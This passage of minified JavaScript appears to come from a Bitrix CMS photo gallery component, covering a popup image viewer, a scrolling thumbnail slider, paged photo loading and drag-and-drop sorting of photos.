e=this.Items[this.currentIndex];e.tags=t.TAGS||"";e.description=t._DESCRIPTION||"";e.date=t.DATE_STR||t.DATE;e.tags_array=t.TAGS_LIST||[];if(t.SECTION_ID&&parseInt(t.SECTION_ID)!==parseInt(e.album_id))this.DropAndRecalc(e);else this.DisplayItemDetails(e)},DeleteItem:function(t){var e=this.Items[this.currentIndex];if(!confirm(this.MESS.delItemConfirm))return;window.bxph_error=null;var i=this;BX.ajax.get(this.actionUrl,{UCID:this.uniqueId,photo_list_action:"delete",sessid:BX.bitrix_sessid(),ELEMENT_ID:e.id,AJAX_CALL:"Y"},function(t){setTimeout(function(){i.CheckActionPostUrl();if(window.bxph_error)alert(window.bxph_error);else i.DropAndRecalc(e)},100)});return BX.PreventDefault(t)},ActivateItem:function(t){var e=this.Items[this.currentIndex];e.active="Y";this.DisplayItemDetails(e);window.bxph_error=null;var i=this;BX.ajax.get(this.actionUrl,{UCID:this.uniqueId,photo_list_action:"activate",sessid:BX.bitrix_sessid(),ELEMENT_ID:e.id},function(t){setTimeout(function(){i.CheckActionPostUrl()},100)});return BX.PreventDefault(t)},DropAndRecalc:function(t){if(this.itemsCount<=1){this.ClosePopup();setTimeout(function(){window.location=window.location},100)}if(t.index==0)this.Next();else if(this.itemsCount>1)this.Previous();var e=[];var i={};var s=0;for(var o in this.Items){if(this.Items[o].index!=t.index){s=this.Items[o].index;if(this.Items[o].index>t.index)s--;this.Items[o].index=s;e[s]=this.Items[o];i[this.Items[o].id]=s}}this.Items=e;this.ItemIndex=i;this.itemsCount--;if(this.itemsCount==0){this.ClosePopup();setTimeout(function(){window.location=window.location},100)}if(this.oTopSlider)this.oTopSlider.RecalcItems();this.topPager.count.innerHTML=this.itemsCount},ChangeMode:function(t,e){if(t!="auto"&&t!="fixed")t=this.Mode=="auto"?"fixed":"auto";if(t=="auto"){BX.addClass(this.pMinimizeBut,"photo-minimize-screen-but");this.pBigPhoto.innerHTML=this.MESS.smallPhoto;this.pBigPhoto.title=this.pMinimizeBut.title=this.MESS.smallPhoto}else{BX.removeClass(this.pMinimizeBut,"photo-minimize-screen-but");this.pBigPhoto.innerHTML=this.MESS.bigPhoto;this.pBigPhoto.title=this.pMinimizeBut.title=this.MESS.bigPhoto;this.pPopupFooter.style.width=this.fixedSize+"px"}this.Mode=t;this.CheckImageSize();if(e!==false)this.SaveOption("view_mode",this.Mode)},CheckFullModeDisplay:function(t){if(!t)t=this.Items[this.currentIndex];if(!t)return;if(t.width<=this.fixedSize&&t.height<=this.windowInnerSize.innerHeight-100){this.pBigPhoto.style.display="none";BX.addClass(this.pMinimizeBut,"photo-minimize-disabled");this.pMinimizeBut.title=this.MESS.bigPhotoDisabled}else{this.pBigPhoto.style.display="";BX.removeClass(this.pMinimizeBut,"photo-minimize-disabled")}},CheckImageSize:function(t){if(!t)t=this.Items[this.currentIndex];if(!t)return;var e=this.windowInnerSize.innerWidth-30;var i=this.windowInnerSize.innerHeight-100;if(this.Mode=="fixed"&&this.fixedSize<e)e=this.fixedSize;var s=this.FitInto(t.width,t.height,e,i);if(s.w==t.width&&s.h==t.height){this.pImage.style.width="";this.pImage.style.height=""}else{this.pImage.style.width=s.w+"px";this.pImage.style.height=s.h+"px"}if(this.Mode=="auto"){this.pPopupFooter.style.width=this.fixedSize+"px";setTimeout(BX.proxy(this.AdjustControls,this),1)}},FitInto:function(t,e,i,s){var o=t/e;if(t>i){t=i;e=t/o}if(e>s){e=s;t=e*o}if(t>i){t=i;e=t/o}if(!t||isNaN(t))t=0;if(!e||isNaN(e))e=0;return{w:Math.round(t),h:Math.round(e)}},SetTheme:function(t,e){if(t!=="dark"&&t!=="light")this.theme=this.theme=="dark"?"light":"dark";else this.theme=t;if(this.theme=="dark"){if(this.pThemeLink)this.pThemeLink.innerHTML='<i></i><span class="photo-dark-theme-link-text">'+this.MESS.LightBG+"</span>";BX.addClass(this.pFixedOverlay,"photo-dark-theme")}else{if(this.pThemeLink)this.pThemeLink.innerHTML='<i></i><span class="photo-dark-theme-link-text">'+this.MESS.DarkBG+"</span>";BX.removeClass(this.pFixedOverlay,"photo-dark-theme")}if(this.useComments&&this.commentsType=="blog")this.SetThemeCSSForLHE();if(e!==false)this.SaveOption("theme",this.theme)},SetThemeCSSForLHE:function(){var t=window.oBlogComLHE;if(!t)return setTimeout(BX.proxy(this.SetThemeCSSForLHE,this,400));var e="/*BXPH-CSS-START*/"+"body,body *{background-color: #464646!important; color: #FFFFFF;}\n"+"body blockquote.bx-quote {border: 1px solid #C0C0C0!important; background-color: #FFF4CA!important; color: #373737!important;}\n"+"/*BXPH-CSS-END*/";var i=t.systemCSS.replace(/\/\*BXPH-CSS-START\*\/(\s|\S)*\/\*BXPH-CSS-END\*\//gi,"");if(this.theme=="dark")t.systemCSS=i+"\n"+e;else t.systemCSS=i;t.SetEditorContent(t.GetContent())},ShowSource:function(t){var e=this.Items[this.currentIndex],i=e.description||"",s=e.big_src||e.src,o=screen.availWidth,n=screen.availHeight,r=false;if(document.all)r=window.open("","","height=SrcHeight,width=SrcWidth,top=0,left=0,scrollbars=yes,fullscreen=yes");else r=window.open("",s,"width=SrcWidth,height=SrcHeight,menubar=no,status=no,location=no,scrollbars=yes,fullscreen=yes,directories=no,resizable=yes");r.document.write("<html><head>"+"<script>function SetBackGround(div){if (div)document.body.style.backgroundColor = div.style.backgroundColor;}</script>"+"<title>"+i+"</title>"+"<style>table div{width:18px; height:18px;}</style>"+'</head><body style="background-color:#000000;">'+'<table width="100%" height="96%" cellspacing="0" cellpadding="0" border="0">'+'<tr><td align="right">'+'<table cellspacing="2" cellpadding="0" border="0" align="center">'+'<tr><td><div onmouseover="SetBackGround(this);" style="width:18px; height:18px; background-color:#FFFFFF;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#E5E5E5;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#CCCCCC;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#B3B3B3;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#999999;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#808080;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#666666;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#4D4D4D;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#333333;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#1A1A1A;"></div></td></tr>'+'<tr><td><div onmouseover="SetBackGround(this);" style="background-color:#000000;"></div></td></tr>'+"</table>"+"</td>"+'<td align="center"><img border="0" title="'+this.MESS.clickToClose+'" style="cursor:pointer; cursor:hand;" onclick="window.close();" src="'+s+'"></td></tr>'+"</table></body></html>");return BX.PreventDefault(t)},OnAfterCurrentItemsLoaded:function(){BX.closeWait("photo_load_items");if(this.currentItem>0&&this.ItemIndex[this.currentItem])this.OpenPopup(this.currentItem);BX.removeCustomEvent(this,"OnAfterItemsLoaded",BX.proxy(this.OnAfterCurrentItemsLoaded,this))},OnMoreItemsLoaded:function(t){if(t)this.HandleItems(t);this.AttachThumbnailsEvents()},AttachThumbnailsEvents:function(){var t=this,e=this.pElementsCont.getElementsByTagName("a"),i,s=e.length;for(i=0;i<s;i++)if(e[i].id&&e[i].id.match(/photo\_(\d+)/gi))e[i].onclick=function(e){t.OpenPopup(parseInt(this.id.substr("photo_".length)));return BX.PreventDefault(e)}},OnItemShowed:function(t){var e=t.bShowed?"N":"Y";var i=this.useRatings?"Y":"N";if(this.useRatings&&typeof t.rating!="undefined"){this.pRatingCont.innerHTML=t.rating;i="N"}if(i=="Y")this.pRatingCont.innerHTML="";if(i=="Y"||!t.bShowed){var s=this;BX.ajax.get(this.responderUrl,{sessid:BX.bitrix_sessid(),ELEMENT_ID:t.id,AUTHOR_ID:t.author_id,sigh:this.sign,checkParams:this.checkParams,reqParams:this.reqParams,increaseCounter:e,getRaiting:i,UCID:this.uniqueId,AJAX_CALL:"Y"},function(o){setTimeout(function(){if(e=="Y")t.shows++;if(i=="Y"){var n="",r=o.indexOf("<!--BX_PHOTO_RATING-->"),h=o.indexOf("<!--BX_PHOTO_RATING_END-->");if(r!==-1&&h!==-1)n=o.substr(r+"<!--BX_PHOTO_RATING-->".length,h-r-"<!--BX_PHOTO_RATING-->".length);else n=o;s.pRatingCont.innerHTML=n;if(!s.cacheRaitingReq)t.rating=n}},100)});t.bShowed=true}},OnResize:function(){if(!BX.browser.IsDoctype()&&BX.browser.IsIE()){this.windowInnerSize=BX.GetWindowInnerSize(document);var t=document.body.offsetHeight>this.windowInnerSize.innerHeight?18:0;this.pFixedOverlay.style.width=this.windowInnerSize.innerWidth+t+"px";this.pFixedOverlay.style.height=this.windowInnerSize.innerHeight+"px"}this.AdjustControls()},PreloadImages:function(t){if(this.reloadItemsOnload||!t)return;if(!this.pPreloadImagesCont){this.pPreloadImagesCont=document.body.appendChild(BX.create("DIV",{props:{className:"bxph-preload-cont"}}));this.arLoadedImg={};this.ImgQueue={}}this.PreloadPhoto(t,1);this.PreloadPhoto(t,2);this.PreloadPhoto(t,-1);this.PreloadPhoto(t,-2)},PreloadPhoto:function(t,e){if(typeof e=="undefined")e=1;var i=(parseInt(t.index)||0)+e;if(this.Items&&this.Items[i]){var s=this.Items[i].big_src||this.Items[i].src;if(!this.arLoadedImg[s]){this.ImgQueue[s]=true;this.arLoadedImg[s]=true;if(this.ImageLoadingState!="loading")this.PreloadAgent()}}},PreloadAgent:function(t){var e=this,i;if(t&&this.ImgQueue[t]){this.srcIndex[t]=true;this.ImageLoadingState="wait";if(this.clearStateTimeout){clearTimeout(this.clearStateTimeout);this.clearStateTimeout=null}}var s=false;for(i in this.ImgQueue){if(this.ImgQueue[i]){s=true;var o=this.pPreloadImagesCont.appendChild(BX.create("IMG",{props:{src:i,title:i}}));this.ImageLoadingState="loading";e.ImgQueue[i]=null;delete e.ImgQueue[i];o.onerror=o.onload=function(){e.PreloadAgent(this.title)};if(this.clearStateTimeout){clearTimeout(this.clearStateTimeout);this.clearStateTimeout=null}this.clearStateTimeout=setInterval(function(){e.ImageLoadingState="wait";e.PreloadAgent()},5e3);break}}if(!s){this.ImageLoadingState="wait";if(this.clearStateTimeout){clearTimeout(this.clearStateTimeout);this.clearStateTimeout=null}}},CheckActionPostUrl:function(){if(!window["bxph_action_url_"+this.uniqueId]||this.actionPostUrl)return;if(top.oBXPhotoList&&top.oBXPhotoList[this.uniqueId])top.oBXPhotoList[this.uniqueId].actionPostUrl=window["bxph_action_url_"+this.uniqueId];this.actionPostUrl=window["bxph_action_url_"+this.uniqueId]}};function BXTopSlider(t){this.thumbSize=40;this.thumbContSize=48;this.pTopSliderBut=t.pTopSliderBut;this.pScrollCont=t.pScrollCont;this.pScroller=t.pScroller;this.pObj=t;this.pWnd=t.pSlider;this.pSliderCont=t.pSliderCont;this.itemsIndex={};this.itemsCount=t.itemsCount;this.startItemIndex=t.currentIndex;this.uniqueId=t.uniqueId;this.carretWidth=22;this.pTopSliderBut.onclick=BX.proxy(this.Show,this);this.bOpened=false;this.Init()}BXTopSlider.prototype={Init:function(){this.extraSize=30;this.currentIndex=this.startItemIndex;this.AdjustScroller();this.BuildItems();this.HandleItems(this.pObj.Items);this.pScroller.onmousedown=BX.proxy(this.StartMoveCarret,this);this.pWnd.onmousedown=BX.proxy(this.StartMoveSlider,this);this.pScrollCont.onmousedown=BX.proxy(this.ScrollerClick,this);if(this.pSliderCont.addEventListener)this.pSliderCont.addEventListener("DOMMouseScroll",BX.proxy(this.OnMouseWheel,this),false);BX.bind(this.pSliderCont,"mousewheel",BX.proxy(this.OnMouseWheel,this));if(this.pObj.userSettings.show_top_slider=="Y")this.Show(true,false,true)},StartMoveSlider:function(t){if(this.bNotEnoughItems)return;this.ClearIntervals();if(!t)t=window.event;this.bMoveSlider=true;this.bSliderMoved=false;this.pSliderContPos=BX.pos(this.pSliderCont);this.wndSize=BX.GetWindowScrollPos();this.startX=t.clientX+this.wndSize.scrollLeft;this.startLeft=parseInt(this.pWnd.style.left)||0;this.minLeft=this.pSliderContPos.width-this.pObj.itemsCount*this.thumbContSize;var e=this;this.x0=this.x1=this.x2=parseInt(this.pWnd.style.left)||0;this.time0=(new Date).getTime();this.zeroSpeedCount=0;this.time=10;if(!this.bOpened)this.Show(true);this.measureSpeedInt=setInterval(BX.proxy(this.MeasureSpeed,this),this.time);BX.bind(document,"mousemove",BX.proxy(this.MoveSlider,this));BX.bind(document,"mouseup",BX.proxy(this.StopMoveSlider,this))},MeasureSpeed:function(){this.x1=this.x2;this.x2=parseInt(this.pWnd.style.left);var t=this.x2-this.x1;if(t==0)this.zeroSpeedCount++;else this.zeroSpeedCount=0;if(!this.bMoveSlider){clearInterval(this.measureSpeedInt);this.time1=(new Date).getTime();var e=(this.x2-this.x0)/(this.time1-this.time0);e=e*this.time*1.2;this.t=1;this.startV=e;this.v=e;var i=this,s=.3,s=this.v>0?-s:s;if(Math.abs(e)>0&&this.zeroSpeedCount<50){this.stoppieInterval=setInterval(function(){var t=++i.t;var e=i.v+s*t;var o=i.secondX+i.v*t+s*t*t/2;o=Math.round(o*10)/10;if(i.startV>0&&e<=0||i.startV<0&&e>=0)return clearInterval(i.stoppieInterval);if(o>i.extraSize){o=i.extraSize;t=100}if(o<i.minLeft-i.extraSize){o=i.minLeft-i.extraSize;t=100}i.pWnd.style.left=o+"px";i.CheckCurrentShownItems();i.AdjustCarret(o);if(t>50){i.PullBack();clearInterval(i.stoppieInterval)}},this.time)}}},PullBack:function(){var t=parseInt(this.pWnd.style.left)||0,e=this.time,i=t>0?-1:1,s=this,o=1;if(this.bMoveSlider||t<=0&&t>=this.minLeft)return;if(this.pullBackInterval)clearInterval(this.pullBackInterval);this.pullBackInterval=setInterval(function(){var t=parseInt(s.pWnd.style.left);t+=o*i;if(i>0&&t>s.minLeft)t=s.minLeft;else if(i<0&&t<0)t=0;s.pWnd.style.left=t+"px";if(t==s.minLeft||t==0)clearInterval(s.pullBackInterval);o++},e)},MoveSlider:function(t){if(this.bNotEnoughItems)return;this.bSliderMoved=true;if(this.bMoveSlider){if(!t)t=window.event;var e=parseInt(t.clientX)+parseInt(this.wndSize.scrollLeft);var i=e-this.startX;var s=this.startLeft+i;if(s>this.extraSize)s=this.extraSize;if(s<this.minLeft-this.extraSize)s=this.minLeft-this.extraSize;if(!this.firstTime||!this.firstX){this.firstTime=(new Date).getTime();this.firstX=s}else{this.firstTime=this.secondTime;this.secondTime=(new Date).getTime();this.firstX=this.secondX;this.secondX=s}this.pWnd.style.left=s+"px";this.AdjustCarret(s);this.CheckCurrentShownItems()}},StopMoveSlider:function(){this.bMoveSlider=false;if(this.measureSpeedInt)this.MeasureSpeed();BX.unbind(document,"mousemove",BX.proxy(this.MoveSlider,this));BX.unbind(document,"mouseup",BX.proxy(this.StopMoveSlider,this));this.PullBack()},StartMoveCarret:function(){if(!this.bOpened)this.Show(true);if(this.bNotEnoughItems)return;this.ClearIntervals();this.bScroll=true;this.pScrollContPos=BX.pos(this.pScrollCont);this.wndSize=BX.GetWindowScrollPos();BX.addClass(this.pScroller,"photo-scroll-wheel-active");BX.bind(document,"mousemove",BX.proxy(this.MoveCarret,this));BX.bind(document,"mouseup",BX.proxy(this.StopMoveCarret,this))},MoveCarret:function(t){if(this.bScroll&&!this.bNotEnoughItems){if(!t)t=window.event;var e=t.clientX+this.wndSize.scrollLeft-this.pScrollContPos.left;this.SetCarret(e)}},StopMoveCarret:function(){this.bScroll=false;BX.removeClass(this.pScroller,"photo-scroll-wheel-active");BX.unbind(document,"mousemove",BX.proxy(this.MoveCarret,this));BX.unbind(document,"mouseup",BX.proxy(this.StopMoveCarret,this))},AdjustScroller:function(){if(this.pObj.itemsCount>0){var t=parseInt(this.pSliderCont.parentNode.offsetWidth);this.pSliderContPos=BX.pos(this.pSliderCont);this.scrollerWidth=parseInt(this.pScrollCont.offsetWidth);this.deltaWidth=this.pObj.itemsCount*this.thumbContSize-parseInt(this.pSliderCont.parentNode.offsetWidth);this.scrollRatio=this.deltaWidth/this.scrollerWidth;this.minLeft=t-this.pObj.itemsCount*this.thumbContSize;this.bNotEnoughItems=this.pObj.itemsCount<t/this.thumbContSize;this.pScrollContPos=BX.pos(this.pScrollCont);this.pWnd.style.width=this.bNotEnoughItems?"100%":""}},ScrollerClick:function(t){if(!this.bNotEnoughItems){if(!t)t=window.event;this.StartMoveCarret(t);this.SetCarret(t.clientX+this.wndSize.scrollLeft-this.pScrollContPos.left)}},SetCarret:function(t){if(t<0||this.bNotEnoughItems)t=0;var e;if(t>=this.pScrollContPos.width-this.carretWidth){t=this.pScrollContPos.width-this.carretWidth;e=Math.round(this.pScrollContPos.width*this.scrollRatio*10)/10}else{e=Math.round(t*this.scrollRatio*10)/10}e=-e;this.AdjustCarret(e);this.pWnd.style.left=e+"px";this.CheckCurrentShownItems()},AdjustCarret:function(t){if(this.bNotEnoughItems){this.pScroller.style.display="none";return}else{this.pScroller.style.display=""}if(typeof t=="undefined")t=parseInt(this.pWnd.style.left)||0;if(t>0)t=0;if(t<this.minLeft)t=this.minLeft;var e=Math.abs(Math.round(10*t/this.scrollRatio)/10);if(e>this.pScrollContPos.width-this.carretWidth)e=this.pScrollContPos.width-this.carretWidth;this.pScroller.style.left=e+"px"},ClearIntervals:function(){if(this.pullBackInterval)clearInterval(this.pullBackInterval);if(this.measureSpeedInt)clearInterval(this.measureSpeedInt);if(this.stoppieInterval)clearInterval(this.stoppieInterval)},HandleItems:function(t){for(i in t){Item=t[i];if(Item.id&&this.itemsIndex[Item.index]){if(typeof Item.thumb_src=="undefined"){Item.thumb_src=Item.src;Item.thumb_height=Item.height;Item.thumb_width=Item.width}if(Item.thumb_src&&Item.thumb_src!=undefined){this.itemsIndex[Item.index].pImg.src=Item.thumb_src;BX.removeClass(this.itemsIndex[Item.index].pLink,"photo-wait");this.AdjustThumb(this.itemsIndex[Item.index].pImg,Item.thumb_width,Item.thumb_height)}}}},RecalcItems:function(){if(this.itemsCount==this.pObj.itemsCount+1){this.itemsCount=this.pObj.itemsCount;this.pWnd.removeChild(this.itemsIndex[this.itemsCount].pLink);this.itemsIndex[this.itemsCount]=null;delete this.itemsIndex[this.itemsCount];this.HandleItems(this.pObj.Items)}},BuildItems:function(){var t,e=this,i,s,o;for(t=0;t<this.pObj.itemsCount;t++){i=this.pWnd.appendChild(BX.create("A",{props:{id:"bxphoto_t_"+t,className:"photo-preview photo-wait",href:"javascript: void(0)"}}));o=i.appendChild(BX.create("DIV",{props:{className:"photo-preview-inner"},style:{width:this.thumbSize+"px",height:this.thumbSize+"px"}}));s=o.appendChild(BX.create("IMG",{props:{src:"/bitrix/images/1.gif"},style:{width:this.thumbSize+"px",height:this.thumbSize+"px"}}));this.itemsIndex[t]={pLink:i,pImg:s};i.onclick=function(){if(!e.bSliderMoved)e.pObj.ShowItem(parseInt(this.id.substr("bxphoto_t_".length)),false,false,true)};this.pObj.SetUnselectable([i,i.firstChild])}},CleanItems:function(){for(i=0;i<this.pObj.itemsCount;i++)BX.addClass(this.itemsIndex[i].pLink,"photo-wait")},OnMouseWheel:function(t){if(this.bNotEnoughItems)return BX.PreventDefault(t);if(!t)t=window.event;var e=0;if(t.wheelDelta)e=t.wheelDelta/120;else if(t.detail)e=-t.detail/3;var i=parseInt(this.pWnd.style.left)||0,s=i+e*this.thumbContSize*1;s=Math.round(s*10)/10;if(s>this.extraSize)s=this.extraSize;if(s<this.minLeft-this.extraSize)s=this.minLeft-this.extraSize;this.pWnd.style.left=s+"px";this.CheckCurrentShownItems();

this.AdjustCarret(s);if(this.mouseWheelTimeout)clearTimeout(this.mouseWheelTimeout);this.mouseWheelTimeout=setTimeout(BX.proxy(this.PullBack,this),100);return BX.PreventDefault(t)},CheckCurrentShownItems:function(){if(this.pObj.reloadItemsOnload||!this.pObj.itemsPageSize)return;var t=parseInt(this.pWnd.style.left)||0,e=-Math.round(t/this.thumbContSize);if(e<1)e=1;if(!this.pSliderContPos)this.pSliderContPos=BX.pos(this.pSliderCont);var i=Math.round(e+this.pSliderContPos.width/this.thumbContSize);if(i>this.pObj.itemsCount)i=this.pObj.itemsCount;var s,o=Math.ceil(e/this.pObj.itemsPageSize),n=Math.ceil(i/this.pObj.itemsPageSize);for(s=o;s<=n;s++)this.pObj.LoadPage(s)},Show:function(t,e,i){if(t!==true&&t!==false)t=!this.bOpened;i=i===true;if(BX.browser.IsIE()&&!BX.browser.IsIE9())i=true;if(t){if(i){this.pSliderCont.style.display="block";this.pObj.pPopupTop.style.marginBottom=this.thumbContSize+"px"}BX.addClass(this.pTopSliderBut,"photo-slider-button-active");this.AdjustScroller()}else{if(i)this.pObj.pPopupTop.style.marginBottom="";this.pSliderCont.style.display="none";BX.removeClass(this.pTopSliderBut,"photo-slider-button-active")}this.bOpened=t;if(!i){if(this.showInt)clearInterval(this.showInt);var s=this,o=5,n=1,r=parseInt(this.pObj.pPopupTop.style.marginBottom)||0,h=false;this.showInt=setInterval(function(){if(t){r+=o*n;if(r>=s.thumbContSize){r=s.thumbContSize;h=true}}else{r-=o*n;if(r<=0){r=0;h=true}}s.pObj.pPopupTop.style.marginBottom=r+"px";if(h){if(t)s.pSliderCont.style.display="block";clearInterval(s.showInt)}n++},40)}if(e!==false)this.pObj.SaveOption("show_top_slider",this.bOpened?"Y":"N");this.CheckCurrentShownItems()},SelectItem:function(t){if(!this.itemsIndex[t.index])return;var e=0;this.AdjustScroller();if(this.bNotEnoughItems){this.pWnd.style.left="0px"}else{e=parseInt(this.pWnd.style.left)||0;var i=-Math.round(e/this.thumbContSize),s=Math.round(i+this.pSliderContPos.width/this.thumbContSize)-1;if(t.index<i||t.index>s){if(t.index<i)e=-parseInt(t.index)*this.thumbContSize;else e=this.pSliderContPos.width-(parseInt(t.index)+1)*this.thumbContSize;if(e>0)e=0;if(e<this.minLeft)e=this.minLeft;this.pWnd.style.left=e+"px"}}this.AdjustCarret(e);if(typeof this.selectedIndex!="undefined"&&this.itemsIndex[this.selectedIndex].pLink)BX.removeClass(this.itemsIndex[this.selectedIndex].pLink,"photo-preview-selected");BX.addClass(this.itemsIndex[t.index].pLink,"photo-preview-selected");this.selectedIndex=t.index},UpdateThumbnail:function(t){var e=this.itemsIndex[t];if(e){var i=this.pObj.Items[t];if(typeof i.thumb_src=="undefined"){i.thumb_src=i.src;i.thumb_height=i.height;i.thumb_width=i.width}if(i.thumb_src&&i.thumb_src!=undefined){e.pImg.src=i.thumb_src;this.AdjustThumb(e.pImg,i.thumb_width,i.thumb_height)}BX.removeClass(e.pLink,"photo-wait")}},AdjustThumb:function(t,e,i){if(!e||!i)return;var s=e/i;if(s>1){t.style.height=this.thumbSize+"px";t.style.width=Math.round(this.thumbSize*s)+"px";t.style.left=Math.round((this.thumbSize-this.thumbSize*s)/2)+"px";t.style.top=0}else{t.style.width=this.thumbSize+"px";t.style.height=Math.round(this.thumbSize/s)+"px";t.style.top=Math.round((this.thumbSize-this.thumbSize/s)/2)+"px";t.style.left=0}}};window.BXPhotoList=function(t){this.actionUrl=t.actionUrl;this.navName=t.navName;this.currentPage=parseInt(t.currentPage);this.pageCount=parseInt(t.pageCount);this.uniqueId=t.uniqueId;if(t.morePhotoNav=="Y"){this.pMorePhotosLink=BX("photo-more-photo-link-"+this.uniqueId);this.pMorePhotosCont=BX("photo-more-photo-link-cont-"+this.uniqueId);this.pMorePhotosLink.onclick=BX.proxy(this.LoadMorePhotos,this)}this.pElementsCont=t.pElementsCont;this.initDragSorting=t.initDragSorting=="Y";this.canModerate=!!t.canModerate;this.maxDelta=10;this.thumbSize=parseInt(t.thumbSize);this.thumbHeight=this.thumbWidth=this.thumbSize+8;this.oItems=[];this.oItemIndex={};this.HandleItems(t.items);if(this.initDragSorting){this.pContPos=BX.pos(this.pElementsCont);var e=this.pElementsCont.parentNode.offsetWidth;if(!e||e<0)e=this.pContPos.width;if(!this.matrixX)this.matrixX=Math.floor(e/this.thumbWidth);this.InitSort()}};window.BXPhotoList.prototype={HandleItems:function(t){for(var e in t){t[e].index=parseInt(t[e].index);this.oItems[t[e].index]=t[e];this.oItemIndex[t[e].id]=t[e].index}if(t[e].active!="Y"&&this.canModerate){}},LoadMorePhotos:function(){var t={UCID:this.uniqueId,sessid:BX.bitrix_sessid(),return_array:"Y",get_elements_html:"Y"};t[this.navName]=++this.currentPage;if(this.currentPage>=this.pageCount)this.pMorePhotosCont.style.display="none";BX.addClass(this.pMorePhotosCont,"photo-show-more-wait");var e=this;window.bxphres=false;BX.ajax.get(this.actionUrl,t,function(t){setTimeout(function(){e.CheckActionPostUrl();e.HandleItems(window.bxphres.items);BX.removeClass(e.pMorePhotosCont,"photo-show-more-wait");e.pElementsCont.innerHTML+=window.bxphres.elementsHTML;e.currentPage=parseInt(window.bxphres.currentPage);if(e.initDragSorting)e.InitSort();BX.onCustomEvent(window,"onMoreItemsLoaded",[window.bxphres.items])},100)});return false},ShowLoadPhotoWait:function(t){},InitSort:function(){var t=this,e,i,s=0,o=this.pElementsCont.getElementsByTagName("a");this.pElementsCont.style.width=this.thumbWidth*this.matrixX+8+"px";this.Items=[];this.ItemsIndex={};this.sortMatrix={};this.curItemsCount=0;this.time=30;this.maxSortValue=0;this.sortFieldStep=5;for(e=0;e<o.length;e++){if(!o[e].id||!o[e].id.match(/photo\_(\d+)/gi)||!this.oItems[s])continue;i=parseInt(o[e].id.substr("photo_".length));o[e].onmousedown=function(e){t.StartDragItem(e,parseInt(this.id.substr("photo_".length)));return false};this.Items[s]={id:i,pWnd:o[e].parentNode,sort:s,origSort:s,curSortField:parseInt(this.oItems[s].sort),sortField:(s+1)*this.sortFieldStep};this.ItemsIndex[i]=s;this.sortMatrix[i]=s;this.curItemsCount++;s++;if(this.maxSortValue<parseInt(this.oItems[e].sort))this.maxSortValue=parseInt(this.oItems[e].sort)}},StartDragItem:function(t,e){if(!t)t=window.event;this.bSorting=true;this.wndSize=BX.GetWindowScrollPos();this.startX=t.clientX;this.startY=t.clientY;this.movedItemId=e;this.movedItem=this.GetItemById(e);this.movedItem.curSortIndex=false;this.pItemPos=BX.pos(this.movedItem.pWnd);var i=t.clientX+this.wndSize.scrollLeft-this.pContPos.left;var s=t.clientY+this.wndSize.scrollTop-this.pContPos.top;var o=t.clientX+this.wndSize.scrollLeft;var n=t.clientY+this.wndSize.scrollTop;this.deltaMovedX=o-this.pItemPos.left;this.deltaMovedY=n-this.pItemPos.top;BX.bind(document,"mousemove",BX.proxy(this.DragItem,this));BX.bind(document,"mouseup",BX.proxy(this.StopDragItem,this));if(this.SaveOrderTimeout)clearTimeout(this.SaveOrderTimeout)},DragItem:function(t){if(this.bSorting){if(!t)t=window.event;if(!this.bDragItem&&(Math.abs(t.clientX-this.startX)>this.maxDelta||Math.abs(t.clientY-this.startY)>this.maxDelta)){this.bDragItem=true;this.bWasJustDragged=true;this.movedItem.oldParrent=this.movedItem.pWnd.parentNode;BX.addClass(this.movedItem.pWnd,"photo-item-cont-drag");document.body.appendChild(this.movedItem.pWnd)}if(this.bDragItem){var e=t.clientX+this.wndSize.scrollLeft;var i=t.clientY+this.wndSize.scrollTop;var s=e-this.pContPos.left;var o=i-this.pContPos.top;this.movedItem.pWnd.style.left=e-this.deltaMovedX+"px";this.movedItem.pWnd.style.top=i-this.deltaMovedY+"px";var n=Math.ceil(s/this.thumbWidth);var r=Math.ceil(o/this.thumbHeight);if(n<0)n=0;if(r<0)r=0;var h=(r-1)*this.matrixX+n-1;if(h>this.curItemsCount-1)h=this.curItemsCount-1;this.PutItemToNewPlace(this.movedItemId,h)}return BX.PreventDefault(t)}},StopDragItem:function(t){if(this.bDragItem){if(!t)t=window.event;BX.removeClass(this.movedItem.pWnd,"photo-item-cont-drag");var e,i=this.pElementsCont.childNodes.length,s=0,o;if(this.pNewEmptyPlace.parentNode)this.pNewEmptyPlace.parentNode.removeChild(this.pNewEmptyPlace);if(this.pNewEmptyPlace2.parentNode)this.pNewEmptyPlace2.parentNode.removeChild(this.pNewEmptyPlace2);for(e=0;e<i;e++){o=this.pElementsCont.childNodes[e];if(!BX.hasClass(o,"photo-item-cont"))continue;if(this.movedItem.curSortIndex==this.curItemsCount-1&&s==this.movedItem.curSortIndex-1){this.pElementsCont.appendChild(this.movedItem.pWnd);break}if(s==this.movedItem.curSortIndex){this.pElementsCont.insertBefore(this.movedItem.pWnd,o);break}s++}this.SaveSortingOrder()}this.bSorting=false;this.bDragItem=false;BX.unbind(document,"mousemove",BX.proxy(this.DragItem,this));BX.unbind(document,"mouseup",BX.proxy(this.StopDragItem,this));_this=this;setTimeout(function(){_this.bWasJustDragged=false},100);if(Math.abs(t.clientX-this.startX)>this.maxDelta||Math.abs(t.clientY-this.startY)>this.maxDelta)return BX.PreventDefault(t)},SaveSortingOrder:function(){if(this.SaveOrderTimeout)clearTimeout(this.SaveOrderTimeout);BX.closeWait("photo_save_sort_items");BX.showWait("photo_save_sort_items");this.SaveOrderTimeout=setTimeout(BX.proxy(this.SaveSortingOrderNow,this),2e3)},SaveSortingOrderNow:function(){var t,e=this.pElementsCont.childNodes.length,i,s=0,o,n;var 